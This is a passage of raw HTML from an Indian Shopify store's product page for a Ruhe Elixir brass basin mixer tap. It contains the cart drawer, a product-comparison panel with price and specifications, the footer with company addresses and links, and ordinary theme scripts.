            <button type="button" class="slider-nav__btn tap-target btn prev btn--primary has-ltr-icon" name="prev" aria-controls="slider-template--21236320862428__collection-list">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          </div></div>
    </carousel-slider></div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21236321648860__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/cart-items.aio.min.css?v=26948041780877537891766393730" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/133/assets/cart-drawer.aio.min.js?v=599764374352238521766393729" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/133/assets/cart-note.aio.min.js?v=45960268683856525521766393731" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21236321648860__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--8349516136668" ><div class="media relative" style="padding-top: 100.0%;">
              <img data-srcset="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=640 640w, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=800 800w"
                   src="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=640"
                   loading="lazy"
                   class="img-fit"
                   width="2400"
                   height="2400"
                   alt="">
            </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--8349516136668" >
          <span class="product-vendor">
            RUHE Solutions Pvt. Ltd.
          </span>
        </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--8349516136668" >
          <h2 class="product-title h5 mb-0">Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe</h2>
        </div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--8349516136668" >
          <div class="product-price">
            <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹4,125.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹5,499.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

          </div>
        </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--8349516136668" ><ul>
 <li>
 <strong>MATERIAL: </strong>Bathroom<strong> </strong>Sink Tap body is cast with pure and solid Brass Ingot.Â <br><br>
 </li>
 <li>
 <strong>FINISH:</strong> Glossy, highly-reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle &amp; 0.3 Micron Chromium).Â <br><br>
 </li>
 <li>
 <strong>INSTALLATION TYPE: </strong>Centre Hole Mixer Faucets are meant for Deck Mount installation.<br><br>
 </li>
 <li>
 <strong>HANDLE TYPE: </strong>Hot and Cold Tap comes with Double Handles each with Quarter-Turn Operations.<br><strong><br></strong><strong></strong>
 </li>
 <li>
 <strong>CARTRIDGE EFFICIENCY:</strong> Premium Ceramic Disc Valves, tested for 5,00,000 cycles.<br><br>
 </li>
 <li>
 <strong>FLOW RATE: </strong>15 LPM @ 2.0 BAR<br><br>
 </li>
 <li>
 <strong>SWIVEL SPOUT:</strong> Wash Basin Taps have a Small 7 Inches Long 360<span>Â°</span> Rotating Spout that allows you to turn, the faucet in any desired direction.<br>Â </li>
 <li>
 <strong>AERATOR:</strong> Brass Faucets are equipped with German Foam Flow Aerators, made of food-grade plastic, that add air to the water for a streamlined and splash-free flow, work perfectly under extreme temperatures, filter impurities, reduce noise, and make the flow soft on the skin.<br><br>
 </li>
 <li>
 <strong>CORE SHOOTER TECHNOLOGY: </strong>Uniform wall thickness of the water tap gives an uninterrupted water flow.<br><br>
 </li>
 <li>
 <strong>MAINTENANCE: </strong>Avoid harsh chemicals like strong detergents and acids.<br><br>
 </li>
 <li>
 <strong>COUNTRY OF ORIGIN: </strong>India, Manufactured, Packaged &amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.<br><br>
 </li>
 <li>
 <strong>PACKAGE CONTENTS: </strong>1 Faucet Body, 2 Braided Connection Pipes (Hot &amp; Cold), Chand Washer Set.</li>
 </ul>
 <!----><!---->
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--8349516136668 compare-col--8349516136668--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--8349516136668 compare-col--8349516136668--actions" >
    <a href="/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe" class="btn btn--primary btn--compare-view w-full">
      View product
    </a>

    <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="8349516136668">
      Remove
    </button>
  </div>
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21236321583324__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/footer.aio.min.css?v=87674587542595672741766393747" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/133/assets/custom-select.aio.min.js?v=21461807295380366051766393739" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21236321583324__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
